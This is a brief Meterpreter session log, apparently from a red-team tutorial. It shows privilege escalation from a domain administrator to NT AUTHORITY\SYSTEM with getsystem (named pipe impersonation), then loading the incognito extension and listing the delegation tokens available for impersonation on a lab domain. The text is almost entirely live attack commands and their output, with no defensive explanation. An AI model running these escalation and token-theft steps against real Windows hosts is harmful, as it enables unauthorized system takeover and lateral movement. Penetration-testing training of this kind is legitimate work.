 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter >
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
GOD\Administrator
GOD\mary
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
渗透攻击红队